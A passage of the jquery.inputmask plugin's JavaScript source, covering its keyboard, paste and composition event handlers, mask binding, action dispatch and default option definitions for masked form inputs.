					if (Object.getOwnPropertyDescriptor && npt.value == undefined) { // && npt.isContentEditable) {
						valueGet = function () {
							return this.textContent;
						}
						valueSet = function (value) {
							this.textContent = value;
						}

						Object.defineProperty(npt, "value", {
							get: getter,
							set: setter
						});
					} else if ((valueProperty = (Object.getOwnPropertyDescriptor && Object.getOwnPropertyDescriptor(npt, "value"))) && valueProperty.configurable && false) { //experimental for chrome
						npt._value = valueProperty.value;
						valueGet = function () {
							return this._value || "";
						}
						valueSet = function (value) {
							this._value = value;
							this.select();
							this.setRangeText(value);
							this.selectionStart = this.selectionEnd;
						}

						Object.defineProperty(npt, "value", {
							get: getter,
							set: setter
						});
					} else if (document.__lookupGetter__ && npt.__lookupGetter__("value")) {
						valueGet = npt.__lookupGetter__("value");
						valueSet = npt.__lookupSetter__("value");

						npt.__defineGetter__("value", getter);
						npt.__defineSetter__("value", setter);
					} else { //jquery.val
						valueGet = function () { return npt.value; }
						valueSet = function (value) { npt.value = value; }
						PatchValhook(npt.type);
						InstallNativeValueSetFallback(npt);
					}
					npt._valueGet = function (overruleRTL) {
						return isRTL && overruleRTL !== true ? valueGet.call(this).split('').reverse().join('') : valueGet.call(this);
					};
					npt._valueSet = function (value) {
						valueSet.call(this, isRTL ? value.split('').reverse().join('') : value);
					};
				}
			}
			function handleRemove(input, k, pos, strict) {
				function generalize() {
					if (opts.keepStatic) {
						resetMaskSet(true);
						var validInputs = [],
							lastAlt, positionsClone = $.extend(true, {}, getMaskSet()["validPositions"]);
						//find last alternation
						for (lastAlt = getLastValidPosition() ; lastAlt >= 0; lastAlt--) {
							var validPos = getMaskSet()["validPositions"][lastAlt];
							if (validPos) {
								if (validPos.match.fn != null)
									validInputs.push(validPos.input);
								delete getMaskSet()["validPositions"][lastAlt];
								if (validPos.alternation != undefined && validPos.locator[validPos.alternation] == getTestTemplate(lastAlt).locator[validPos.alternation]) {
									break;
								}
							}
						}

						if (lastAlt > -1) {
							while (validInputs.length > 0) {
								getMaskSet()["p"] = seekNext(getLastValidPosition());
								var keypress = $.Event("keypress");
								keypress.which = validInputs.pop().charCodeAt(0);
								keypressEvent.call(input, keypress, true, false, false, getMaskSet()["p"]);
							}
						} else {
							//restore original positions
							getMaskSet()["validPositions"] = $.extend(true, {}, positionsClone);
						}
					}
				}

				if (opts.numericInput || isRTL) {
					if (k == $.inputmask.keyCode.BACKSPACE)
						k = $.inputmask.keyCode.DELETE;
					else if (k == $.inputmask.keyCode.DELETE)
						k = $.inputmask.keyCode.BACKSPACE;

					if (isRTL) {
						var pend = pos.end;
						pos.end = pos.begin;
						pos.begin = pend;
					}
				}

				if (k == $.inputmask.keyCode.BACKSPACE && (pos.end - pos.begin < 1 || opts.insertMode == false))
					pos.begin = seekPrevious(pos.begin);
				else if (k == $.inputmask.keyCode.DELETE && pos.begin == pos.end)
					pos.end = isMask(pos.end) ? pos.end + 1 : seekNext(pos.end) + 1;

				stripValidPositions(pos.begin, pos.end, false, strict);
				if (strict !== true) {
					generalize(); //revert the alternation

					var lvp = getLastValidPosition(pos.begin);
					if (lvp < pos.begin) {
						if (lvp == -1) resetMaskSet();
						getMaskSet()["p"] = seekNext(lvp);
					} else {
						getMaskSet()["p"] = pos.begin;
					}
				}
			}
			//postprocessing of the validpositions according to the buffer manipulations
			function handleOnKeyResult(input, keyResult, caretPos) {
				if (keyResult && keyResult["refreshFromBuffer"]) {
					var refresh = keyResult["refreshFromBuffer"];
					refreshFromBuffer(refresh === true ? refresh : refresh["start"], refresh["end"], keyResult["buffer"]);

					resetMaskSet(true);
					if (caretPos != undefined) {
						writeBuffer(input, getBuffer());
						caret(input, keyResult.caret || caretPos.begin, keyResult.caret || caretPos.end);
					}
				}
			}
			function keydownEvent(e) {
				var input = this, $input = $(input), k = e.keyCode, pos = caret(input);

				//backspace, delete, and escape get special treatment
				if (k == $.inputmask.keyCode.BACKSPACE || k == $.inputmask.keyCode.DELETE || (iphone && k == 127) || (e.ctrlKey && k == 88 && !isInputEventSupported("cut"))) { //backspace/delete
					e.preventDefault(); //stop default action but allow propagation
					if (k == 88) undoValue = getBuffer().join('');
					handleRemove(input, k, pos);
					writeBuffer(input, getBuffer(), getMaskSet()["p"], e, undoValue != getBuffer().join(''));
					if (input._valueGet() == getBufferTemplate().join(''))
						$input.trigger('cleared');
					else if (isComplete(getBuffer()) === true)
						$input.trigger("complete");
					if (opts.showTooltip) { //update tooltip
						$input.prop("title", getMaskSet()["mask"]);
					}
				} else if (k == $.inputmask.keyCode.END || k == $.inputmask.keyCode.PAGE_DOWN) { //when END or PAGE_DOWN pressed set position at lastmatch
					setTimeout(function () {
						var caretPos = seekNext(getLastValidPosition());
						if (!opts.insertMode && caretPos == getMaskLength() && !e.shiftKey) caretPos--;
						caret(input, e.shiftKey ? pos.begin : caretPos, caretPos);
					}, 0);
				} else if ((k == $.inputmask.keyCode.HOME && !e.shiftKey) || k == $.inputmask.keyCode.PAGE_UP) { //Home or page_up
					caret(input, 0, e.shiftKey ? pos.begin : 0);
				} else if (((opts.undoOnEscape && k == $.inputmask.keyCode.ESCAPE) || (k == 90 && e.ctrlKey)) && e.altKey !== true) { //escape && undo && #762
					checkVal(input, true, false, undoValue.split(''));
					$input.click();
				} else if (k == $.inputmask.keyCode.INSERT && !(e.shiftKey || e.ctrlKey)) { //insert
					opts.insertMode = !opts.insertMode;
					caret(input, !opts.insertMode && pos.begin == getMaskLength() ? pos.begin - 1 : pos.begin);
				} else if (opts.insertMode == false && !e.shiftKey) {
					if (k == $.inputmask.keyCode.RIGHT) {
						setTimeout(function () {
							var caretPos = caret(input);
							caret(input, caretPos.begin);
						}, 0);
					} else if (k == $.inputmask.keyCode.LEFT) {
						setTimeout(function () {
							var caretPos = caret(input);
							caret(input, isRTL ? caretPos.begin + 1 : caretPos.begin - 1);
						}, 0);
					}
				}
				opts.onKeyDown.call(this, e, getBuffer(), caret(input).begin, opts);
				ignorable = $.inArray(k, opts.ignorables) != -1;
			}
			function keypressEvent(e, checkval, writeOut, strict, ndx) {
				var input = this, $input = $(input),
					k = e.which || e.charCode || e.keyCode;

				if (checkval !== true && (!(e.ctrlKey && e.altKey) && (e.ctrlKey || e.metaKey || ignorable))) {
					return true;
				} else {
					if (k) {
						//special treat the decimal separator
						if (k == 46 && e.shiftKey == false && opts.radixPoint == ",") k = 44;
						var pos = checkval ? { begin: ndx, end: ndx } : caret(input), forwardPosition, c = String.fromCharCode(k);

						//should we clear a possible selection??
						var isSlctn = isSelection(pos.begin, pos.end);
						if (isSlctn) {
							getMaskSet()["undoPositions"] = $.extend(true, {}, getMaskSet()["validPositions"]); //init undobuffer for recovery when not valid
							handleRemove(input, $.inputmask.keyCode.DELETE, pos, true);
							pos.begin = getMaskSet()["p"];
							if (!opts.insertMode) { //preserve some space
								opts.insertMode = !opts.insertMode;
								setValidPosition(pos.begin, strict);
								opts.insertMode = !opts.insertMode;
							}
							isSlctn = !opts.multi;
						}

						getMaskSet()["writeOutBuffer"] = true;
						var p = isRTL && !isSlctn ? pos.end : pos.begin;
						var valResult = isValid(p, c, strict);
						if (valResult !== false) {
							if (valResult !== true) {
								p = valResult.pos != undefined ? valResult.pos : p; //set new position from isValid
								c = valResult.c != undefined ? valResult.c : c; //set new char from isValid
							}
							resetMaskSet(true);
							if (valResult.caret != undefined)
								forwardPosition = valResult.caret;
							else {
								var vps = getMaskSet()["validPositions"];
								if (!opts.keepStatic && (vps[p + 1] != undefined && getTests(p + 1, vps[p].locator.slice(), p).length > 1 || vps[p].alternation != undefined))
									forwardPosition = p + 1;
								else
									forwardPosition = seekNext(p);
							}
							getMaskSet()["p"] = forwardPosition; //needed for checkval
						}

						if (writeOut !== false) {
							var self = this;
							setTimeout(function () { opts.onKeyValidation.call(self, valResult, opts); }, 0);
							if (getMaskSet()["writeOutBuffer"] && valResult !== false) {
								var buffer = getBuffer();
								writeBuffer(input, buffer, checkval ? undefined : opts.numericInput ? seekPrevious(forwardPosition) : forwardPosition, e, checkval !== true);
								if (checkval !== true) {
									setTimeout(function () { //timeout needed for IE
										if (isComplete(buffer) === true)
											$input.trigger("complete");
									}, 0);
								}
							} else if (isSlctn) {
								getMaskSet()["buffer"] = undefined;
								getMaskSet()["validPositions"] = getMaskSet()["undoPositions"];
							}
						} else if (isSlctn) {
							getMaskSet()["buffer"] = undefined;
							getMaskSet()["validPositions"] = getMaskSet()["undoPositions"];
						}

						if (opts.showTooltip) { //update tooltip
							$input.prop("title", getMaskSet()["mask"]);
						}

						if (checkval && $.isFunction(opts.onBeforeWrite)) {
							var result = opts.onBeforeWrite.call(this, e, getBuffer(), forwardPosition, opts);
							if (result && result["refreshFromBuffer"]) {
								var refresh = result["refreshFromBuffer"];
								refreshFromBuffer(refresh === true ? refresh : refresh["start"], refresh["end"], result["buffer"]);

								resetMaskSet(true);
								if (result.caret) {
									getMaskSet()["p"] = result.caret;
								}
							}
						}
						e.preventDefault();
					}
				}
			}
			function pasteEvent(e) {
				var input = this, $input = $(input), inputValue = input._valueGet(true), caretPos = caret(input);
				//paste event for IE8 and lower I guess ;-)
				if (e.type == "propertychange" && input._valueGet().length <= getMaskLength()) {
					return true;
				} else if (e.type == "paste") {
					var valueBeforeCaret = inputValue.substr(0, caretPos.begin),
						valueAfterCaret = inputValue.substr(caretPos.end, inputValue.length);

					if (valueBeforeCaret == getBufferTemplate().slice(0, caretPos.begin).join('')) valueBeforeCaret = "";
					if (valueAfterCaret == getBufferTemplate().slice(caretPos.end).join('')) valueAfterCaret = "";

					if (window.clipboardData && window.clipboardData.getData) { // IE
						inputValue = valueBeforeCaret + window.clipboardData.getData('Text') + valueAfterCaret;
					} else if (e.originalEvent && e.originalEvent.clipboardData && e.originalEvent.clipboardData.getData) {
						inputValue = valueBeforeCaret + e.originalEvent.clipboardData.getData('text/plain') + valueAfterCaret;
					}
				}

				var pasteValue = inputValue;
				if ($.isFunction(opts.onBeforePaste)) {
					pasteValue = opts.onBeforePaste.call(input, inputValue, opts);
					if (pasteValue === false) {
						e.preventDefault();
						return false;
					}
					if (!pasteValue)
						pasteValue = inputValue;
				}
				checkVal(input, false, false, isRTL ? pasteValue.split('').reverse() : pasteValue.split(''));
				writeBuffer(input, getBuffer(), undefined, e, true);
				$input.click();
				if (isComplete(getBuffer()) === true)
					$input.trigger("complete");

				return false;
			}
			//function mobileInputEvent(e) {
			//    var input = this;

			//    //backspace in chrome32 only fires input event - detect & treat
			//    var caretPos = caret(input),
			//        currentValue = input._valueGet();

			//    currentValue = currentValue.replace(new RegExp("(" + escapeRegex(getBufferTemplate().join('')) + ")*"), "");
			//    //correct caretposition for chrome
			//    if (caretPos.begin > currentValue.length) {
			//        caret(input, currentValue.length);
			//        caretPos = caret(input);
			//    }
			//    if ((getBuffer().length - currentValue.length) == 1 && currentValue.charAt(caretPos.begin) != getBuffer()[caretPos.begin]
			//        && currentValue.charAt(caretPos.begin + 1) != getBuffer()[caretPos.begin]
			//        && !isMask(caretPos.begin)) {
			//        e.keyCode = $.inputmask.keyCode.BACKSPACE;
			//        keydownEvent.call(input, e);
			//    }
			//    e.preventDefault();
			//}
			function inputFallBackEvent(e) { //fallback when keypress & compositionevents fail
				var input = this;
				checkVal(input, true, false);

				if (isComplete(getBuffer()) === true)
					$(input).trigger("complete");

				e.preventDefault();
			}
			function compositionStartEvent(e) {
				var input = this;
				undoValue = getBuffer().join('');
				if (compositionData == "" || e.originalEvent.data.indexOf(compositionData) != 0) {
					compositionCaretPos = caret(input);
				}
			}
			function compositionUpdateEvent(e) {
				var input = this, caretPos = compositionCaretPos || caret(input);
				if (e.originalEvent.data.indexOf(compositionData) == 0) {
					resetMaskSet();
					caretPos = { begin: 0, end: 0 };
				}
				var newData = e.originalEvent.data;
				caret(input, caretPos.begin, caretPos.end);
				for (var i = 0; i < newData.length; i++) {
					var keypress = $.Event("keypress");
					keypress.which = newData.charCodeAt(i);
					skipKeyPressEvent = false;
					ignorable = false;
					keypressEvent.call(input, keypress); //needs update
				}
				setTimeout(function () {
					var forwardPosition = getMaskSet()["p"];
					writeBuffer(input, getBuffer(), opts.numericInput ? seekPrevious(forwardPosition) : forwardPosition);
				}, 0);
				compositionData = e.originalEvent.data;
			}
			function compositionEndEvent(e) {
				//pickup by inputfallback
			}
			function mask(el) {
				$el = $(el);

				//store tests & original buffer in the input element - used to get the unmasked value
				$el.data('_inputmask', {
					'maskset': maskset,
					'opts': opts,
					'isRTL': false
				});

				//show tooltip
				if (opts.showTooltip) {
					$el.prop("title", getMaskSet()["mask"]);
				}

				if (el.dir == "rtl" || opts.rightAlign)
					$el.css("text-align", "right");

				if (el.dir == "rtl" || opts.numericInput) {
					el.dir = "ltr";
					$el.removeAttr("dir");
					var inputData = $el.data('_inputmask');
					inputData['isRTL'] = true;
					$el.data('_inputmask', inputData);
					isRTL = true;
				}

				//unbind all events - to make sure that no other mask will interfere when re-masking
				$el.unbind(".inputmask");

				if (($el.is(":input") && isInputTypeSupported($el.attr("type"))) || el.isContentEditable) {
					//bind events
					$el.closest('form').bind("submit", function (e) { //trigger change on submit if any
						if (undoValue != getBuffer().join('')) {
							$el.change();
						}
						if (opts.clearMaskOnLostFocus && $el[0]._valueGet && $el[0]._valueGet() == getBufferTemplate().join('')) {
							$el[0]._valueSet(''); //clear masktemplete on submit and still has focus
						}
						if (opts.removeMaskOnSubmit) {
							$el.inputmask("remove");
						}
					}).bind('reset', function () {
						setTimeout(function () {
							$el.triggerHandler('setvalue.inputmask');
						}, 0);
					});
					$el.bind("mouseenter.inputmask", function () {
						var $input = $(this), input = this;
						if (!$input.is(":focus") && opts.showMaskOnHover) {
							if (input._valueGet() != getBuffer().join('')) {
								writeBuffer(input, getBuffer());
							}
						}
					}).bind("blur.inputmask", function (e) {
						var $input = $(this), input = this;
						if ($input.data('_inputmask')) {
							var nptValue = input._valueGet(), buffer = getBuffer().slice();
							firstClick = true;
							if (undoValue != buffer.join('')) {
								setTimeout(function () { //change event should be triggered after the other buffer manipulations on blur
									$input.change();
									undoValue = buffer.join('');
								}, 0);
							}
							if (nptValue != '') {
								if (opts.clearMaskOnLostFocus) {
									if (nptValue == getBufferTemplate().join(''))
										buffer = [];
									else { //clearout optional tail of the mask
										clearOptionalTail(buffer);
									}
								}
								if (isComplete(buffer) === false) {
									$input.trigger("incomplete");
									if (opts.clearIncomplete) {
										resetMaskSet();
										if (opts.clearMaskOnLostFocus)
											buffer = [];
										else {
											buffer = getBufferTemplate().slice();

										}
									}
								}

								writeBuffer(input, buffer, undefined, e);
							}
						}
					}).bind("focus.inputmask", function (e) {
						var $input = $(this), input = this, nptValue = input._valueGet();
						if (opts.showMaskOnFocus && (!opts.showMaskOnHover || (opts.showMaskOnHover && nptValue == ''))) {
							if (input._valueGet() != getBuffer().join('')) {
								writeBuffer(input, getBuffer(), seekNext(getLastValidPosition()));
							}
						}
						undoValue = getBuffer().join('');
					}).bind("mouseleave.inputmask", function () {
						var $input = $(this), input = this;
						if (opts.clearMaskOnLostFocus) {
							var buffer = getBuffer().slice(), nptValue = input._valueGet();
							if (!$input.is(":focus") && nptValue != $input.attr("placeholder") && nptValue != '') {
								if (nptValue == getBufferTemplate().join(''))
									buffer = [];
								else { //clearout optional tail of the mask
									clearOptionalTail(buffer);
								}
								writeBuffer(input, buffer);
							}
						}
					}).bind("click.inputmask", function () {
						var $input = $(this), input = this;
						if ($input.is(":focus")) {
							var selectedCaret = caret(input);
							if (selectedCaret.begin == selectedCaret.end) {
								if (opts.radixFocus && opts.radixPoint != "" && $.inArray(opts.radixPoint, getBuffer()) != -1 && (firstClick || getBuffer().join('') == getBufferTemplate().join(''))) {
									caret(input, $.inArray(opts.radixPoint, getBuffer()));
									firstClick = false;
								} else {
									var clickPosition = TranslatePosition(selectedCaret.begin),
										lastPosition = seekNext(getLastValidPosition(clickPosition));

									if (clickPosition < lastPosition) {
										caret(input, isMask(clickPosition) ? clickPosition : seekNext(clickPosition));
									} else {
										caret(input, lastPosition);
									}
								}
							}
						}
					}).bind('dblclick.inputmask', function () {
						var input = this;
						setTimeout(function () {
							caret(input, 0, seekNext(getLastValidPosition()));
						}, 0);
					}).bind(PasteEventType + ".inputmask dragdrop.inputmask drop.inputmask", pasteEvent
					).bind('cut.inputmask', function (e) {
							skipInputEvent = true; //stop inputFallback
							var input = this, $input = $(input), pos = caret(input);

							handleRemove(input, $.inputmask.keyCode.DELETE, pos);
							writeBuffer(input, getBuffer(), getMaskSet()["p"], e, undoValue != getBuffer().join(''));

							if (input._valueGet() == getBufferTemplate().join(''))
								$input.trigger('cleared');

							if (opts.showTooltip) { //update tooltip
								$input.prop("title", getMaskSet()["mask"]);
							}
						}).bind('complete.inputmask', opts.oncomplete
					).bind('incomplete.inputmask', opts.onincomplete
					).bind('cleared.inputmask', opts.oncleared);

					$el.bind("keydown.inputmask", keydownEvent
					).bind("keypress.inputmask", keypressEvent);

					if (!androidfirefox) {
						$el.bind("compositionstart.inputmask", compositionStartEvent
						).bind("compositionupdate.inputmask", compositionUpdateEvent
						).bind("compositionend.inputmask", compositionEndEvent);
					}

					if (PasteEventType === "paste") {
						$el.bind("input.inputmask", inputFallBackEvent);
					}

					//if (android || androidfirefox || androidchrome || kindle) {
					//    $el.unbind("input.inputmask");
					//    $el.bind("input.inputmask", mobileInputEvent);
					//}
				}

				$el.bind('setvalue.inputmask', function () {
					var input = this, value = input._valueGet();
					input._valueSet($.isFunction(opts.onBeforeMask) ? (opts.onBeforeMask.call(input, value, opts) || value) : value);
					checkVal(input, true, false);
					undoValue = getBuffer().join('');
					if ((opts.clearMaskOnLostFocus || opts.clearIncomplete) && input._valueGet() == getBufferTemplate().join(''))
						input._valueSet('');
				});

				patchValueProperty(el);

				//apply mask
				var initialValue = $.isFunction(opts.onBeforeMask) ? (opts.onBeforeMask.call(el, el._valueGet(), opts) || el._valueGet()) : el._valueGet();
				checkVal(el, true, false, initialValue.split(''));
				var buffer = getBuffer().slice();
				undoValue = buffer.join('');
				// Wrap document.activeElement in a try/catch block since IE9 throw "Unspecified error" if document.activeElement is undefined when we are in an IFrame.
				var activeElement;
				try {
					activeElement = document.activeElement;
				} catch (e) {
				}
				if (isComplete(buffer) === false) {
					if (opts.clearIncomplete)
						resetMaskSet();
				}
				if (opts.clearMaskOnLostFocus) {
					if (buffer.join('') == getBufferTemplate().join('')) {
						buffer = [];
					} else {
						clearOptionalTail(buffer);
					}
				}
				writeBuffer(el, buffer);
				if (activeElement === el) { //position the caret when in focus
					caret(el, seekNext(getLastValidPosition()));
				}

				installEventRuler(el);
			}

			//action object
			if (actionObj != undefined) {
				switch (actionObj["action"]) {
					case "isComplete":
						$el = $(actionObj["el"]);
						maskset = $el.data('_inputmask')['maskset'];
						opts = $el.data('_inputmask')['opts'];
						return isComplete(actionObj["buffer"]);
					case "unmaskedvalue":
						$el = actionObj["$input"];
						maskset = $el.data('_inputmask')['maskset'];
						opts = $el.data('_inputmask')['opts'];
						isRTL = actionObj["$input"].data('_inputmask')['isRTL'];
						return unmaskedvalue(actionObj["$input"]);
					case "mask":
						undoValue = getBuffer().join('');
						mask(actionObj["el"]);
						break;
					case "format":
						$el = $({});
						$el.data('_inputmask', {
							'maskset': maskset,
							'opts': opts,
							'isRTL': opts.numericInput
						});
						if (opts.numericInput) {
							isRTL = true;
						}
						var valueBuffer = ($.isFunction(opts.onBeforeMask) ? (opts.onBeforeMask.call($el, actionObj["value"], opts) || actionObj["value"]) : actionObj["value"]).split('');
						checkVal($el, false, false, isRTL ? valueBuffer.reverse() : valueBuffer);
						$.isFunction(opts.onBeforeWrite) && opts.onBeforeWrite.call(this, undefined, getBuffer(), 0, opts);

						if (actionObj["metadata"]) {
							return {
								value: isRTL ? getBuffer().slice().reverse().join('') : getBuffer().join(''),
								metadata: $el.inputmask("getmetadata")
							}
						}

						return isRTL ? getBuffer().slice().reverse().join('') : getBuffer().join('');
					case "isValid":
						$el = $({});
						$el.data('_inputmask', {
							'maskset': maskset,
							'opts': opts,
							'isRTL': opts.numericInput
						});
						if (opts.numericInput) {
							isRTL = true;
						}
						var valueBuffer = actionObj["value"].split('');
						checkVal($el, false, true, isRTL ? valueBuffer.reverse() : valueBuffer);
						var buffer = getBuffer();
						var rl = determineLastRequiredPosition(), lmib = buffer.length - 1;
						for (; lmib > rl; lmib--) {
							if (isMask(lmib)) break;
						}
						buffer.splice(rl, lmib + 1 - rl);

						return isComplete(buffer) && actionObj["value"] == buffer.join('');
					case "getemptymask":
						$el = $(actionObj["el"]);
						maskset = $el.data('_inputmask')['maskset'];
						opts = $el.data('_inputmask')['opts'];
						return getBufferTemplate();
					case "remove":
						var el = actionObj["el"];
						$el = $(el);
						maskset = $el.data('_inputmask')['maskset'];
						opts = $el.data('_inputmask')['opts'];
						//writeout the unmaskedvalue
						el._valueSet(unmaskedvalue($el));
						//unbind all events
						$el.unbind(".inputmask");
						//clear data
						$el.removeData('_inputmask');
						//restore the value property
						var valueProperty;
						if (Object.getOwnPropertyDescriptor)
							valueProperty = Object.getOwnPropertyDescriptor(el, "value");
						if (valueProperty && valueProperty.get) {
							if (el._valueGet) {
								Object.defineProperty(el, "value", {
									get: el._valueGet,
									set: el._valueSet
								});
							}
						} else if (document.__lookupGetter__ && el.__lookupGetter__("value")) {
							if (el._valueGet) {
								el.__defineGetter__("value", el._valueGet);
								el.__defineSetter__("value", el._valueSet);
							}
						}
						try { //try catch needed for IE7 as it does not supports deleting fns
							delete el._valueGet;
							delete el._valueSet;
						} catch (e) {
							el._valueGet = undefined;
							el._valueSet = undefined;

						}
						break;
					case "getmetadata":
						$el = $(actionObj["el"]);
						maskset = $el.data('_inputmask')['maskset'];
						opts = $el.data('_inputmask')['opts'];
						if ($.isArray(maskset["metadata"])) {
							//find last alternation
							var alternation, lvp = getLastValidPosition();
							for (var firstAlt = lvp; firstAlt >= 0; firstAlt--) {
								if (getMaskSet()["validPositions"][firstAlt] && getMaskSet()["validPositions"][firstAlt].alternation != undefined) {
									alternation = getMaskSet()["validPositions"][firstAlt].alternation;
									break;
								}
							}
							if (alternation != undefined) {
								return maskset["metadata"][getMaskSet()["validPositions"][lvp].locator[alternation]];
							} else return maskset["metadata"][0];
						}

						return maskset["metadata"];
				}
			}
		}

		$.inputmask = {
			//options default
			defaults: {
				placeholder: "_",
				optionalmarker: { start: "[", end: "]" },
				quantifiermarker: { start: "{", end: "}" },
				groupmarker: { start: "(", end: ")" },
				alternatormarker: "|",
				escapeChar: "\\",
				mask: null,
				oncomplete: $.noop, //executes when the mask is complete
				onincomplete: $.noop, //executes when the mask is incomplete and focus is lost
				oncleared: $.noop, //executes when the mask is cleared
				repeat: 0, //repetitions of the mask: * ~ forever, otherwise specify an integer
				greedy: true, //true: allocated buffer for the mask and repetitions - false: allocate only if needed
				autoUnmask: false, //automatically unmask when retrieving the value with $.fn.val or value if the browser supports __lookupGetter__ or getOwnPropertyDescriptor
				removeMaskOnSubmit: false, //remove the mask before submitting the form.
				clearMaskOnLostFocus: true,
				insertMode: true, //insert the input or overwrite the input
				clearIncomplete: false, //clear the incomplete input on blur
				aliases: {}, //aliases definitions => see jquery.inputmask.extensions.js
				alias: null,
				onKeyDown: $.noop, //callback to implement autocomplete on certain keys for example. args => event, buffer, caretPos, opts
				onBeforeMask: undefined, //executes before masking the initial value to allow preprocessing of the initial value.  args => initialValue, opts => return processedValue
				onBeforePaste: undefined, //executes before masking the pasted value to allow preprocessing of the pasted value.  args => pastedValue, opts => return processedValue
				onBeforeWrite: undefined, //executes before writing to the masked element. args => event, opts
				onUnMask: undefined, //executes after unmasking to allow postprocessing of the unmaskedvalue.  args => maskedValue, unmaskedValue, opts
				showMaskOnFocus: true, //show the mask-placeholder when the input has focus
				showMaskOnHover: true, //show the mask-placeholder when hovering the empty input
				onKeyValidation: $.noop, //executes on every key-press with the result of isValid. Params: result, opts
				skipOptionalPartCharacter: " ", //a character which can be used to skip an optional part of a mask
				showTooltip: false, //show the activemask as tooltip
				numericInput: false, //numericInput input direction style (input shifts to the left while holding the caret position)
				rightAlign: false, //align to the right
				undoOnEscape: true, //pressing escape reverts the value to the value before focus
				//numeric basic properties
				radixPoint: "", //".", // | ","
				radixFocus: false, //position caret to radixpoint on initial click
				//numeric basic properties
				nojumps: false, //do not jump over fixed parts in the mask
				nojumpsThreshold: 0, //start nojumps as of
				keepStatic: undefined, //try to keep the mask static while typing. Decisions to alter the mask will be posponed if possible - undefined see auto selection for multi masks
				definitions: {
					'9': {
						validator: "[0-9]",
						cardinality: 1,
						definitionSymbol: "*"
					},
					'a': {
						validator: "[A-Za-z\u0410-\u044F\u0401\u0451\u00C0-\u00FF\u00B5]",
						cardinality: 1,
						definitionSymbol: "*"
					},
					'*': {
						validator: "[0-9A-Za-z\u0410-\u044F\u0401\u0451\u00C0-\u00FF\u00B5]",
						cardinality: 1
					}
				},
				//specify keyCodes which should not be considered in the keypress event, otherwise the preventDefault will stop their default behavior especially in FF
				ignorables: [8, 9, 13, 19, 27, 33, 34, 35, 36, 37, 38, 39, 40, 45, 46, 93, 112, 113, 114, 115, 116, 117, 118, 119, 120, 121, 122, 123],
				isComplete: undefined, //override for isComplete - args => buffer, opts - return true || false
				canClearPosition: $.noop, //hook to alter the clear behavior in the stripValidPositions args => maskset, position, lastValidPosition, opts => return true|false
				postValidation: undefined //hook to postValidate the result from isValid.  Usefull for validating the entry as a whole.  args => buffer, opts => return true/false
			},
			keyCode: {
				ALT: 18, BACKSPACE: 8, CAPS_LOCK: 20, COMMA: 188, COMMAND: 91, COMMAND_LEFT: 91, COMMAND_RIGHT: 93, CONTROL: 17, DELETE: 46, DOWN: 40, END: 35, ENTER: 13, ESCAPE: 27, HOME: 36, INSERT: 45, LEFT: 37, MENU: 93, NUMPAD_ADD: 107, NUMPAD_DECIMAL: 110, NUMPAD_DIVIDE: 111, NUMPAD_ENTER: 108,
				NUMPAD_MULTIPLY: 106, NUMPAD_SUBTRACT: 109, PAGE_DOWN: 34, PAGE_UP: 33, PERIOD: 190, RIGHT: 39, SHIFT: 16, SPACE: 32, TAB: 9, UP: 38, WINDOWS: 91
			},
			masksCache: {},
			escapeRegex: function (str) {
				var specials = ['/', '.', '*', '+', '?', '|', '(', ')', '[', ']', '{', '}', '\\', '$', '^'];
				return str.replace(new RegExp('(\\' + specials.join('|\\') + ')', 'gim'), '\\$1');
			},
			format: function (value, options, metadata) {
				var opts = $.extend(true, {}, $.inputmask.defaults, options);
				resolveAlias(opts.alias, options, opts);
				return maskScope({ "action": "format", "value": value, "metadata": metadata }, generateMaskSet(opts, options && options.definitions !== undefined), opts);
			},
			isValid: function (value, options) {
				var opts = $.extend(true, {}, $.inputmask.defaults, options);
				resolveAlias(opts.alias, options, opts);
				return maskScope({ "action": "isValid", "value": value }, generateMaskSet(opts, options && options.definitions !== undefined), opts);
			}
		};

		$.fn.inputmask = function (fn, options) {
			function importAttributeOptions(npt, opts, importedOptionsContainer) {
				var $npt = $(npt);
				if ($npt.data("inputmask-alias")) {
					resolveAlias($npt.data("inputmask-alias"), $.extend(true, {}, opts), opts);
				}
				for (var option in opts) {
					var optionData = $npt.data("inputmask-" + option.toLowerCase());
					if (optionData != undefined) {
						optionData = typeof optionData == "boolean" ? optionData : optionData.toString();
						if (option == "mask" && optionData.indexOf("[") == 0) {
							opts[option] = optionData.replace(/[\s[\]]/g, "").split("','");
							opts[option][0] = opts[option][0].replace("'", "");
							opts[option][opts[option].length - 1] = opts[option][opts[option].length - 1].replace("'", "");
						} else
							opts[option] = optionData;
						if (importedOptionsContainer)
							importedOptionsContainer[option] = opts[option];
					}
				}
				return opts;
			}
			var opts = $.extend(true, {}, $.inputmask.defaults, options),
				maskset;

			if (typeof fn === "string") {
				switch (fn) {
					case "mask":
						resolveAlias(opts.alias, options, opts);
						return this.each(function () {
							importAttributeOptions(this, opts)
							maskset = generateMaskSet(opts, options && options.definitions !== undefined);
							if (maskset == undefined) { return this; }
							maskScope({ "action": "mask", "el": this }, maskset, opts);
						});
					case "unmaskedvalue":
						var $input = $(this);
						if ($input.data("_inputmask")) {
							return maskScope({ "action": "unmaskedvalue", "$input": $input });
						} else return $input.val();
					case "remove":
						return this.each(function () {
							var $input = $(this);
							if ($input.data("_inputmask")) {
								maskScope({ "action": "remove", "el": this });
							}
						});
					case "getemptymask": //return the default (empty) mask value, usefull for setting the default value in validation
						if (this.data("_inputmask")) {
							return maskScope({ "action": "getemptymask", "el": this });
						}
						else return "";
					case "hasMaskedValue": //check wheter the returned value is masked or not; currently only works reliable when using jquery.val fn to retrieve the value
						return this.data("_inputmask") ? !this.data("_inputmask")['opts'].autoUnmask : false;
					case "isComplete":
						if (this.data("_inputmask")) {
							return maskScope({ "action": "isComplete", "buffer": this[0]._valueGet().split(''), "el": this });
						} else return true;
					case "getmetadata": //return mask metadata if exists
						if (this.data("_inputmask")) {
							return maskScope({ "action": "getmetadata", "el": this });
						}
						else return undefined;
					default:
						resolveAlias(opts.alias, options, opts);
						//check if the fn is an alias
						if (!resolveAlias(fn, options, opts)) {
							//maybe fn is a mask so we try
							//set mask
							opts.mask = fn;
						}

						return this.each(function () {
							importAttributeOptions(this, opts);
							maskset = generateMaskSet(opts, options && options.definitions !== undefined);
							if (maskset == undefined) { return this; }
							maskScope({ "action": "mask", "el": this }, maskset, opts);
						});
				}
			} else if (typeof fn == "object") {
				opts = $.extend(true, {}, $.inputmask.defaults, fn);
				resolveAlias(opts.alias, fn, opts); //resolve aliases
				return this.each(function () {
					importAttributeOptions(this, opts);
					maskset = generateMaskSet(opts, fn && fn.definitions !== undefined);
					if (maskset == undefined) { return this; }
					maskScope({ "action": "mask", "el": this }, maskset, opts);
				});
			} else if (fn == undefined) {
